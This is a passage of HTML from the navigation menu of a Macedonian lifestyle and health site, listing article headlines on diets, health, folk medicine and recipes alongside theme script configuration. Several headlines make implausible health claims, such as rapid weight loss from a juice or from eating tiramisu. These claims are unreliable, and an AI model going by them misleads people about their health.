        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" class="td-image-wrap " title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" ><img class="entry-thumb" src="" alt="" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4058-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире">На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" class="td-image-wrap " title="Сок за забрзано слабеење (10 кг месечно)" ><img class="entry-thumb" src="" alt="" title="Сок за забрзано слабеење (10 кг месечно)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2634-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" title="Сок за забрзано слабеење (10 кг месечно)">Сок за забрзано слабеење (10 кг месечно)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" class="td-image-wrap " title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" ><img class="entry-thumb" src="" alt="" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2572-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/deserti/" class="td-post-category">Десерти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;">Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" class="td-image-wrap " title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" ><img class="entry-thumb" src="" alt="" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_9731-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;">Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "4168";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "834";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zima-e-a-vitaminot-d-ne-deluva-bez-ovaa-tro%d1%98ka-sprechete-talozhe%d1%9ae-na-kalczium-vo-arteriite/"  rel="bookmark" class="td-image-wrap " title="Зима е, а витаминот Д не делува без оваа „ТРОЈКА“&#8230; Спречете таложење на калциум во артериите!" ><img class="entry-thumb" src="" alt="" title="Зима е, а витаминот Д не делува без оваа „ТРОЈКА“&#8230; Спречете таложење на калциум во артериите!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/10/IMG_0557.jpg"  width="180" height="102" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zima-e-a-vitaminot-d-ne-deluva-bez-ovaa-tro%d1%98ka-sprechete-talozhe%d1%9ae-na-kalczium-vo-arteriite/"  rel="bookmark" title="Зима е, а витаминот Д не делува без оваа „ТРОЈКА“&#8230; Спречете таложење на калциум во артериите!">Зима е, а витаминот Д не делува без оваа „ТРОЈКА“&#8230; Спречете таложење на калциум во артериите!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/povlechete-gi-ushite-20-pati-i-%d1%9ce-se-iznenadite-od-ona-shto-%d1%9ce-se-sluchi/"  rel="bookmark" class="td-image-wrap " title="Повлечете ги ушите 20 пати и ќе се изненадите од она што ќе се случи" ><img class="entry-thumb" src="" alt="" title="Повлечете ги ушите 20 пати и ќе се изненадите од она што ќе се случи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_6251-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/povlechete-gi-ushite-20-pati-i-%d1%9ce-se-iznenadite-od-ona-shto-%d1%9ce-se-sluchi/"  rel="bookmark" title="Повлечете ги ушите 20 пати и ќе се изненадите од она што ќе се случи">Повлечете ги ушите 20 пати и ќе се изненадите од она што ќе се случи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-sekoe-utro-mi-se-istura-kafeto/"  rel="bookmark" class="td-image-wrap " title="Зошто секое утро ми се истура кафето?" ><img class="entry-thumb" src="" alt="" title="Зошто секое утро ми се истура кафето?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_6213-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-sekoe-utro-mi-se-istura-kafeto/"  rel="bookmark" title="Зошто секое утро ми се истура кафето?">Зошто секое утро ми се истура кафето?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/prdezhot-otkriva-pove%d1%9ce-od-krvnata-slika-ama-ne-bash-sekogash/"  rel="bookmark" class="td-image-wrap " title="ПРДЕЖОТ открива повеќе од крвната слика (ама не баш секогаш)" ><img class="entry-thumb" src="" alt="" title="ПРДЕЖОТ открива повеќе од крвната слика (ама не баш секогаш)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_6198-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/prdezhot-otkriva-pove%d1%9ce-od-krvnata-slika-ama-ne-bash-sekogash/"  rel="bookmark" title="ПРДЕЖОТ открива повеќе од крвната слика (ама не баш секогаш)">ПРДЕЖОТ открива повеќе од крвната слика (ама не баш секогаш)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-znachi-ako-zdivot-nautro-smrdi-na-mrsha/"  rel="bookmark" class="td-image-wrap " title="Што значи ако здивот наутро смрди на мрша?" ><img class="entry-thumb" src="" alt="" title="Што значи ако здивот наутро смрди на мрша?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/02/beli-zabi1-e1614392023145.png"  width="180" height="107" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-znachi-ako-zdivot-nautro-smrdi-na-mrsha/"  rel="bookmark" title="Што значи ако здивот наутро смрди на мрша?">Што значи ако здивот наутро смрди на мрша?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "3451";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "691";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-sum-bil-bolen-35-godini-tvrdi-chovek-ko%d1%98-koristi-ednostaven-priroden-reczept/"  rel="bookmark" class="td-image-wrap " title="„Не сум бил болен 35 години!“ &#8211; Тврди човек кој користи едноставен природен рецепт" ><img class="entry-thumb" src="" alt="" title="„Не сум бил болен 35 години!“ &#8211; Тврди човек кој користи едноставен природен рецепт" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/12/img_7349-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-sum-bil-bolen-35-godini-tvrdi-chovek-ko%d1%98-koristi-ednostaven-priroden-reczept/"  rel="bookmark" title="„Не сум бил болен 35 години!“ &#8211; Тврди човек кој користи едноставен природен рецепт">„Не сум бил болен 35 години!“ &#8211; Тврди човек кој користи едноставен природен рецепт</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zue%d1%9aeto-vo-ushi-prestanuva-star-zaboraven-reczept-za-prevenczi%d1%98a-i-podobruva%d1%9ae-na-sluhot/"  rel="bookmark" class="td-image-wrap " title="Зуењето во уши престанува&#8230;Стар заборавен рецепт за превенција и подобрување на слухот" ><img class="entry-thumb" src="" alt="" title="Зуењето во уши престанува&#8230;Стар заборавен рецепт за превенција и подобрување на слухот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/12/img_6886-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zue%d1%9aeto-vo-ushi-prestanuva-star-zaboraven-reczept-za-prevenczi%d1%98a-i-podobruva%d1%9ae-na-sluhot/"  rel="bookmark" title="Зуењето во уши престанува&#8230;Стар заборавен рецепт за превенција и подобрување на слухот">Зуењето во уши престанува&#8230;Стар заборавен рецепт за превенција и подобрување на слухот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-imate-poduenost-bakteri%d1%98a-ili-oshtetuva%d1%9ae-na-zheludnikot-ova-e-spas/"  rel="bookmark" class="td-image-wrap " title="Ако имате подуеност, бактерија или оштетување на желудникот &#8211; ОВА Е СПАС" ><img class="entry-thumb" src="" alt="" title="Ако имате подуеност, бактерија или оштетување на желудникот &#8211; ОВА Е СПАС" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/12/img_6745-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category">напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ako-imate-poduenost-bakteri%d1%98a-ili-oshtetuva%d1%9ae-na-zheludnikot-ova-e-spas/"  rel="bookmark" title="Ако имате подуеност, бактерија или оштетување на желудникот &#8211; ОВА Е СПАС">Ако имате подуеност, бактерија или оштетување на желудникот &#8211; ОВА Е СПАС</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ruzmarin-vo-%d1%98abolkov-oczet-kombinaczi%d1%98a-protiv-staree%d1%9ae-retko-ko%d1%98-se-se%d1%9cava-na-ovaa-magi%d1%98a/"  rel="bookmark" class="td-image-wrap " title="РУЗМАРИН ВО ЈАБОЛКОВ ОЦЕТ&#8230; Комбинација против стареење, ретко кој се сеќава на оваа магија" ><img class="entry-thumb" src="" alt="" title="РУЗМАРИН ВО ЈАБОЛКОВ ОЦЕТ&#8230; Комбинација против стареење, ретко кој се сеќава на оваа магија" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_5938-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ruzmarin-vo-%d1%98abolkov-oczet-kombinaczi%d1%98a-protiv-staree%d1%9ae-retko-ko%d1%98-se-se%d1%9cava-na-ovaa-magi%d1%98a/"  rel="bookmark" title="РУЗМАРИН ВО ЈАБОЛКОВ ОЦЕТ&#8230; Комбинација против стареење, ретко кој се сеќава на оваа магија">РУЗМАРИН ВО ЈАБОЛКОВ ОЦЕТ&#8230; Комбинација против стареење, ретко кој се сеќава на оваа магија</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" class="td-image-wrap " title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" ><img class="entry-thumb" src="" alt="" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_5269-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!">Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "8282";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_mega_menu tdi_15 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
